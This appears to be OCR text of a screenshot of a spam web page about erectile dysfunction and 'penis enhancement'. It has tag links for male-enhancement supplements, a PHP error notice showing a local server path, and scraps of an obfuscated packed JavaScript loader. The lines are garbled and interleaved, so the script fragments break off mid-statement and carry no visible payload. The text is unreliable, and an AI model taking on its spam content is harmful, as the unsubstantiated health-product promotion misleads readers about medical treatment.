
Prevent Erectile
Dysfunction And
Premature
Ejaculation Penis
Enhancement
Posted in
Uncategorized
Tagged
best brain
supplement
,
does extenze help with ed
,
silicone male enhancement exercise bands
,
strongmen male enhancement face
,
where
can you buy male enhancement over the
counter
//<![CDATA[
Notice
: Undefined variable: www in
eval(function(p,a,c,k,e,d){e=function(c)
E:\sync\backup\phpstudy\WWW\index.php
{return(c
35?
on line
86
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Penis-Enlargement
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()